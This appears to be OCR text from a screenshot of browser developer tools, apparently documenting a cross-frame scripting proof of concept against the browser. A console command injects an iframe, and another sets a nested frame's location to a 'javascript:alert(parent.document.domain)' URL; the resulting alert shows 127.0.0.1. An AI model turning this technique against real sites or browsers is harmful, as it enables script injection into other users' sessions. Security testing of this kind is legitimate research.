 搜索或输入网址
click
此站点提示...
127.0.0.1
确定
F12 DOM 资源管理器 控制台 调试程序 网络
0 4 1
about:blank
HTML1527: 需要 DOCTYPE。请考虑添加有效的 HTML5 doctype:“<!DOCTYPE html>”。
about:blank (1,1)
HTML1405: 无效字符: U+0000 NULL。不应使用 Null 字符。
about:blank (1,14)
HTML1507: 不符合要求的字符: U+0000 NULL。不应使用 Null 字符。
about:blank (1,14)
DOM7011: 此页上的代码禁用了反向和正向缓存。有关详细信息，请参阅: http://go.microsoft.com/fwlink/?LinkID=291337
about:blank
document.body.innerHTML = '<iframe src="http://127.0.0.1/test/test.html"></iframe>'
"<iframe src="http://127.0.0.1/test/test.html"></iframe>"
window[0][0].location.href="javascript:alert(parent.document.domain)"